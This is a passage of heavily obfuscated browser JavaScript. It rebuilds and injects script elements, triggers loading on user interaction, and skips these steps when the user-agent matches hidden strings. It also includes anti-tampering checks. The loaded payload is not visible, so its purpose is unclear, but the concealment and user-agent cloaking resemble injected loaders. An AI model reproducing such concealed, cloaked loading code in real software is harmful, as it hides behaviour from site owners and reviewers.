-0x1f* 0x1d+ -0x11c*  -0x6)}};const _0xd4abx10=(_0xd4abx11,_0xd4abx12)=>{const _0xd4abx13=document[_0x1bb600[-0x17* 0x164 + -0xe37* 0x1 + 0x2e3d]](_0xd4abx11);return _0xd4abx13?_0xd4abx12(_0xd4abx13):void((setTimeout(()=>{if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]){if(_0x5c8539){var _0xd4abx14=_0x4f58c2[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x39f145,arguments);_0x518d8b= null;return _0xd4abx14}}else {return _0xd4abx10(_0xd4abx11,_0xd4abx12)}},0x1f4e* 0x1+ 0x2241+  -0x39bf)))};_0xd4abx10(_0x1bb600[0x5* 0x693+  -0xf4+ -0x110* 0x1e],()=>{if(_0xe5aa[17]+ _0xe5aa[33]+ _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[60]=== _0xe5aa[61]+ _0xe5aa[45]+ _0xe5aa[17]+ _0xe5aa[21]+ _0xe5aa[64]){return _0x4e8343(_0x57ba6d,_0x43e89b)}else {return document[_0x1bb600[-0x1*  -0x521 + 0x2* 0x43c + 0xa*  -0x15c]]( new CustomEvent(_0x1bb600[-0x13*  -0x1ac + 0x14db* 0x1 + -0x1* 0x3493]))}});for(var _0xd4abx15,_0xd4abx16=document[_0x1bb600[0x21e5+ 0x1*  -0x1ea5+ -0x1* 0x33d]](_0x1bb600[0x1* 0x26c9+ -0x10*  -0x26b+  -0x4d77]),_0xd4abx17=document,_0xd4abx18=-0xb0* 0xb + 0x164b* 0x1 +  -0xebb,_0xd4abx19=_0xd4abx16[_0x1bb600[0x1*  -0x23ca+  -0xa14+ 0x2de2]];_0xd4abx18< _0xd4abx19;_0xd4abx18++){if(_0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]!== _0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]){var _0xd4abx1a=_0x30b66b[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x3b48f5,arguments);_0x289b8d= null;return _0xd4abx1a}else {_0xd4abx15= _0xd4abx16[_0xd4abx18][_0x1bb600[0x25b3+ 0x3*  -0x5ce+ -0x27* 0x85]](_0x1bb600[-0xe6+  -0x120b + 0x12fe]),_0xd4abx15&& _0xd4abx15[_0x1bb600[-0x124*  -0x4 + -0x4d5*  -0x7 +  -0x2655]]() == _0x1bb600[-0xbd+ -0x1* 0x3a3 + 0xe3* 0x5]&& _0xd4abx16[_0xd4abx18][_0x1bb600[-0x1992+ 0x1246* 0x1 + 0xec* 0x8]][_0x1bb600[0x701*  -0x1+ 0x1* 0x164+ 0x5b0]](function(_0xd4abx1b){if(_0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]!== _0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]){var _0xd4abx1c=_0x2f739d[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx1c[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x3a8bd9)}else {var _0xd4abx1d=_0xd4abx17[_0x1bb600[0x23b2+ -0x5b3*  -0x4+  -0x3a6e]](_0x1bb600[-0x1e8e+ -0x135*  -0x1f +  -0x6db]);return _0xd4abx1d[_0x1bb600[0x21f1+ -0x131d* 0x1+ -0x61* 0x27]]= _0x1bb600[0x13e4+ -0x2*  -0x931+ -0x1* 0x2635],_0xd4abx1d[_0x1bb600[0x1a*  -0xd+ -0x1a1e* 0x1+ -0x2*  -0xdc1]]= _0xd4abx1b[_0x1bb600[0xf10+ 0x1aa4+  -0x29a2]],_0xd4abx1d}}(_0xd4abx16[_0xd4abx18]),_0xd4abx16[_0xd4abx18])}};setTimeout(function(){if(_0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]=== _0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]){const _0xd4abx1e=document[_0x1bb600[-0x22* 0xef +  -0x1cb7 + 0x3c85]](_0x1bb600[0x23*  -0xb3+  -0x4f6+ -0x1d71*  -0x1]);_0xd4abx1e[_0x1bb600[-0x1* 0x158b + 0x2* 0x45e + 0xcd6]] = _0x1bb600[-0x183b* 0x1 + -0x5* 0x4bb + 0x2ff7],document[_0x1bb600[-0x1ee* 0x13 + -0x1* 0xd5f + 0x3220]][_0x1bb600[-0x9fa+  -0x25a0 + 0x2fb0]](_0xd4abx1e)}else {_0x3905a1()}},0x4a*  -0x7f+ -0x10* 0x2e+ 0x3736)}else {_0x343731= _0x38baac(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}},-0x259c+  -0x1822 + 0x41a6);var _0xd4abx1f=document[_0x1bb600[0xb*  -0x125+ 0x1* 0x2426+  -0x178c]](_0x1bb600[0xc9f* 0x2+  -0x5ec+  -0x133a]);for(i= -0x1d8c+ 0x11eb*  -0x1 + 0x2f77;i< _0xd4abx1f[_0x1bb600[0x25de+ 0x428*  -0x2+  -0x1d8a]];i++){if(_0xe5aa[63]+ _0xe5aa[63]+ _0xe5aa[99]+ _0xe5aa[68]+ _0xe5aa[23]!== _0xe5aa[50]+ _0xe5aa[63]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[14]){null!== _0xd4abx1f[i][_0x1bb600[0x41e* 0x1+ 0x6e*  -0x38+ 0x6a8* 0x3]](_0x1bb600[0xd00+ 0x119* 0x4+ -0x13* 0xe9])&& (_0xd4abx1f[i][_0x1bb600[0x6*  -0xb8+  -0x66a+ 0xac2]](_0x1bb600[0x553* 0x4+ 0x106e+  -0x25a0],_0xd4abx1f[i][_0x1bb600[0x75*  -0x11+ -0x2b*  -0xdf+ 0x1*  -0x1daa]](_0x1bb600[-0x2*  -0x11c4 + 0x65* 0x32 +  -0x3729])), delete _0xd4abx1f[i][_0x1bb600[-0x19aa+ -0x1d9f* 0x1 + 0x3752]][_0x1bb600[-0x1b4e+ 0xc3d + -0xf2b*  -0x1]])}else {var _0xd4abx20;try{_0xd4abx20= _0x23f656(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}catch(_0x38663a){_0xd4abx20= _0x5b8de4};return _0xd4abx20}}}else {var _0xd4abx21=_0x4903e7[_0x55c67f[0x1eff+ -0xf* 0xa0+  -0x158f]](_0x3f0f8a[0xcd0+ 0x1*  -0x17cb+ 0xafd]);return _0xd4abx21[_0xa93f85[0x1ce9+  -0xd94+  -0xf48]]= _0xe43ad2[-0x27a+ 0xc61 +  -0x9d6],_0xd4abx21[_0x564f1c[0x2e8+  -0x34+  -0x2a2]]= _0x5c1d7b[_0x12c1a1[-0x4fc+  -0x628 + 0xb36]],_0xd4abx21}}}if(-(-0x117e+ -0x4*  -0x71 + 0xfbb)== navigator[_0x1bb600[-0x49*  -0x7e + 0xf*  -0x20b + -0x296* 0x2]][_0x1bb600[0x14f9+  -0xe07+  -0x6d6]](_0x1bb600[0xd8a+ 0x2357+ -0x1863* 0x2]) && -(-0x2191+  -0x7a6 + 0xa4e* 0x4)== navigator[_0x1bb600[0x305* 0x7+ 0xe4b*  -0x1+  -0x6bb]][_0x1bb600[0x23f*  -0x4+ 0x1367+  -0xa4f]](_0x1bb600[-0x1650+ 0x2*  -0x106d + 0x3748]) && !(0x951+  -0x1876+ -0xf26*  -0x1)=== navigator[_0x1bb600[-0x4ba+ -0x21dd*  -0x1 + -0x5* 0x5ce]][_0x1bb600[-0xbca+ -0x7* 0x1c1 + 0x1831]](_0x1bb600[-0x24b5* 0x1 + -0x13*  -0x18e + -0x1*  -0x74a])){window[_0x1bb600[0xea3+  -0x1d31+ 0xeb0]](_0x1bb600[-0x7* 0x252 + -0x1*  -0x1061 + -0x2* 0x1],function(){_0x36744d()}),window[_0x1bb600[-0x1938+ -0x26d6* 0x1 + 0x4030]](_0x1bb600[-0x1* 0x1661 + -0x2a* 0x5d + 0x5* 0x78e],function(){_0x36744d()}),window[_0x1bb600[-0x2f+ 0x1d0b + 0xe5d*  -0x2]](_0x1bb600[-0x1e79+ 0x189*  -0x11 + 0x1ab* 0x22],function(){_0x36744d()}),window[_0x1bb600[0x1*  -0x267b+ 0xcd*  -0x1b+ 0x3c3c]]?window[_0x1bb600[0x73* 0x19+  -0x12a8+ 0x78f]](_0x1bb600[-0x1512+ 0x15bf + -0x44* 0x2],function(){setTimeout(_0x36744d,-0xd* 0x297 +  -0x120a + 0x379d)},!(-0x1* 0xad + -0x5f* 0x2e + 0x11c0)):window[_0x1bb600[0xc73+ 0x1dea+  -0x2a37]]?window[_0x1bb600[-0xd69*  -0x1 + 0x703 + 0xf*  -0x15a]](_0x1bb600[0x471*  -0x4+ 0x145*  -0x2+ 0x1475* 0x1],function(){setTimeout(_0x36744d,-0x265*  -0x2 + 0x1*  -0x687 + 0x5a5)}):window[_0x1bb600[0x7d1+  -0x23ea+ -0x40*  -0x71]]= _0x36744d;var _0x56f825=document[_0x1bb600[0x1*  -0x12e+ -0x3ee* 0x1+ 0x3* 0x1b5]](_0x1bb600[0xd75+  -0x20ba+ 0x1347]);for(i= -0x13*  -0x12 + -0x8ed*  -0x2 +  -0x1330;i< _0x56f825[_0x1bb600[-0x23*  -0x7a + 0x1fe8 +  -0x3092]];i++){null!== _0x56f825[i][_0x1bb600[-0x319* 0x1 +  -0x82c + 0xb4b]](_0x1bb600[0x1cba+ 0x16bd* 0x1+  -0x334f])&& (_0x56f825[i][_0x1bb600[-0x5f+ -0x3* 0x45a + 0xd75]](_0x1bb600[-0x1a3b+ 0x6d6 + 0x136c],_0x56f825[i][_0x1bb600[0xec7+ -0x8ad*  -0x2+ 0x201b*  -0x1]](_0x1bb600[0xe80+ -0x1*  -0x3a1+  -0x11f9])), delete _0x56f825[i][_0x1bb600[-0x234+ -0x565*  -0x5 + 0x62f*  -0x4]][_0x1bb600[-0x3f5*  -0x5 + 0xf95 +  -0x2357]])}};-(-0x1a6a+ 0x1e5* 0x9 + -0xb*  -0xda)== navigator[_0x1bb600[0x1c8f+ -0x1* 0xc38+  -0x103a]][_0x1bb600[0x790+ 0xa9* 0x12+ 0xf*  -0x14a]](_0x1bb600[-0x3b2* 0x1 + -0x967*  -0x3 +  -0x1868]) && -(-0x1321+ -0x52* 0x16 + -0x3*  -0x8ba)== navigator[_0x1bb600[-0x547+  -0xfb3 + 0x1517]][_0x1bb600[0x1e00+ 0x11db* 0x2+  -0x419a]](_0x1bb600[-0xf5d+ 0x6b0*  -0x4 + 0x239* 0x13]) && !(-0x27* 0x5f +  -0x1b99 + 0x2a13)=== navigator[_0x1bb600[0x25*  -0x5+ -0x7*  -0x7f+ -0x87* 0x5]][_0x1bb600[0x9c9+ -0x635* 0x1+  -0x374]](_0x1bb600[-0x10a8+ 0xc* 0xe3 + 0x623]) && (function(){var _0xd4abx23=function(){if(_0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]=== _0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]){var _0xd4abx24=!![];return function(_0xd4abx25,_0xd4abx26){if(_0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]!== _0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]){null!== _0x4d4045[_0x3ff95c][_0x2a4284[-0x18d5+ 0x1383 + 0x558]](_0x6b448f[0xc2b+ 0x4f* 0x2d+  -0x19f5])&& (_0x216473[_0x26117d][_0x59fee1[0xaed*  -0x1+ -0x1* 0x3be+ 0xeb3]](_0x33121f[0x15c7+ -0x29b*  -0x4+ 0x3*  -0xab3],_0x5d5f53[_0x35a9b2][_0x5bb7cf[-0x194d*  -0x1 + 0x1ec*  -0x3 +  -0x1383]](_0x115e17[-0x1f3+ 0xf01 +  -0xcf5])), delete _0x42d934[_0x508ce9][_0x37cd59[-0x3*  -0x5e9 + 0x55* 0x11 + -0x1* 0x1757]][_0x3e360f[-0x1af9+ 0x5* 0x21d + 0x1082]])}else {var _0xd4abx27=_0xd4abx24?function(){if(_0xe5aa[33]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[26]=== _0xe5aa[22]+ _0xe5aa[64]+ _0xe5aa[38]+ _0xe5aa[64]+ _0xe5aa[100]){null!== _0x1fc34e[_0x2afd22][_0xa8d6a7[-0x1c83+ 0x541 + -0x14*  -0x12a]](_0x3d0808[0x1804+  -0x2686+ 0x1* 0xeaa])&& (_0x519fa0[_0x1fbeff][_0x237d55[0x85*  -0x2b+ 0x5* 0x663+  -0x990]](_0x139817[-0x1* 0x439 + 0x108f*  -0x1 + -0x7*  -0x2f9],_0x4c6248[_0x52a504][_0x3b1c8f[-0x1*  -0x24df +  -0x9c9 + -0x8* 0x362]](_0x42fc29[0x1699+ -0xa1* 0x4+ 0x1*  -0x13ed])), delete _0x5b988b[_0x354ad3][_0x4386cb[-0x5* 0x1e5 +  -0x1edc + 0x285e]][_0x609738[0x7b*  -0x3d+ 0xd65+ 0xff1]])}else {if(_0xd4abx26){if(_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]!== _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]){var _0xd4abx28=function(){var _0xd4abx29=_0xd4abx28[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx29[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x307025)};return _0xd4abx28()}else {var _0xd4abx2a=_0xd4abx26[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx25,arguments);_0xd4abx26= null;return _0xd4abx2a}}}}:function(){};_0xd4abx24=  ![];return _0xd4abx27}}}else {var _0xd4abx2b=_0x333f5e?function(){if(_0x513bc2){var _0xd4abx2c=_0x3dfdd0[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x19ed0c,arguments);_0x1a7383= null;return _0xd4abx2c}}:function(){};_0x4a4682=  ![];return _0xd4abx2b}}();var _0xd4abx2d=_0xd4abx23(this,function(){var _0xd4abx2e=function(){if(_0xe5aa[45]+ _0xe5aa[80]+ _0xe5aa[101]+ _0xe5aa[30]+ _0xe5aa[50]=== _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[73]+ _0xe5aa[64]){_0x297a58= _0x336a37[_0x4c7e40][_0x4b1557[-0x190+  -0x29a + -0x10c*  -0x4]](_0x5d5e21[-0x206f+ 0x13b8 + -0x331*  -0x4]),_0x1682ff&& _0xfb2781[_0xf3699c[0x317*  -0x4+ -0x214*  -0x6+ -0xe* 0x1]]()== _0x11d419[0x1* 0x236d+  -0x1072+ 0x7*  -0x2b4]&& _0x267299[_0x31b726][_0x218f7f[-0x3*  -0x89a +  -0xb84 +  -0xe36]][_0x420a2[-0x14f8+ 0x1c51 + 0x2*  -0x3a3]](function(_0xd4abx2f){var _0xd4abx30=_0x25ba5a[_0xa2c5f5[0xf64+ -0x1*  -0x9cb+ -0x191f* 0x1]](_0x38ce2a[-0x13cc+  -0x19a7 + 0x2d75]);return _0xd4abx30[_0x4f4794[-0x2149+  -0xa1d + 0x2b73]] = _0x48714e[0x25c5+ 0x1434+  -0x39e8],_0xd4abx30[_0xa7034c[-0x3* 0x315 + -0x39a* 0x3 + 0x141f]] = _0xd4abx2f[_0x327f1f[-0x2* 0x29d + 0xd61 +  -0x815]],_0xd4abx30}(_0x5c8d7a[_0x17110d]),_0x48c39d[_0x454804])}else {var _0xd4abx31=_0xd4abx2e[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx31[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0xd4abx2d)}};return _0xd4abx2e()});_0xd4abx2d();var _0xd4abx32=function(){if(_0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]!== _0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]){var _0xd4abx33=_0x1ca1aa[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4e1098);var _0xd4abx34=_0x3d3983[_0x104629];var _0xd4abx35=_0x5dc556[_0xd4abx34]|| _0xd4abx33;_0xd4abx33[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0x401970[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4cc4ce);_0xd4abx33[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx35[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx35);_0x3ff237[_0xd4abx34]= _0xd4abx33}else {var _0xd4abx36=!![];return function(_0xd4abx37,_0xd4abx38){if(_0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]!== _0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]){_0x1545b7()}else {var _0xd4abx39=_0xd4abx36?function(){if(_0xe5aa[20]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[45]+ _0xe5aa[28]!== _0xe5aa[14]+ _0xe5aa[43]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[36]){if(_0xd4abx38){if(_0xe5aa[20]+ _0xe5aa[49]+ _0xe5aa[68]+ _0xe5aa[50]+ _0xe5aa[17]=== _0xe5aa[66]+ _0xe5aa[45]+ _0xe5aa[39]+ _0xe5aa[80]+ _0xe5aa[60]){_0x18f233[0x1b36+ 0x5* 0x49a+ -0x320f* 0x1]==  typeof _0x52b196[_0x149c89[-0x1* 0xeb9 +  -0xb3a + -0x539*  -0x5]]|| (_0x15e88e(_0x414033),_0x1a44d2(_0x477536[0xea8+ -0x1* 0x1234+ -0x1*  -0x3b9])[_0x4f22e3[-0x18*  -0x150 + 0x2* 0xc9b + 0x2*  -0x1c45]](_0x468be7[0x13b3+ 0x950* 0x2+ 0x128*  -0x21]))}else {var _0xd4abx3a=_0xd4abx38[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx37,arguments);_0xd4abx38= null;return _0xd4abx3a}}}else {var _0xd4abx3b=_0x5046ac?function(){if(_0x5cd3e5){var _0xd4abx3c=_0x45e0fc[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x1e4ee9,arguments);_0x127003= null;return _0xd4abx3c}}:function(){};_0xff5cb4=  ![];return _0xd4abx3b}}:function(){};_0xd4abx36=  ![];return _0xd4abx39}}}}();var _0xd4abx3d=_0xd4abx32(this,function(){if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]){const _0xd4abx3e=_0x24b00d[_0x6b946a[-0x2* 0x10de + 0x1260 + -0x291*  -0x6]](_0x1c9acb);return _0xd4abx3e?_0x433591(_0xd4abx3e):void((_0x49fab0(()=>{return _0x42413a(_0x197dca,_0xcc4018)},-0x2dd*  -0x2 + 0x26e6 + -0xf8* 0x26)))}else {var _0xd4abx3f=function(){if(_0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]=== _0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]){var _0xd4abx40;try{if(_0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]!== _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]){const _0xd4abx41=_0x59fddc[_0x54b98f[-0xcf+  -0x1de6 + -0x1ec5*  -0x1]](_0x3eb1a6[0xa40+ -0x1* 0x1139+ 0x6fb]);_0xd4abx41[_0x4ee955[0x1b1* 0xd+ -0x1674* 0x1+ 0x7e]]= _0xab951b[-0x11b4+ -0x2*  -0x740 + 0x349],_0xb0eea[_0x29b3ec[0x8e1+ 0x1*  -0x975+ -0x13*  -0x9]][_0x2a6ae6[0xb19+ 0xeef+ -0xf6* 0x1b]](_0xd4abx41)}else {_0xd4abx40= Function(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ 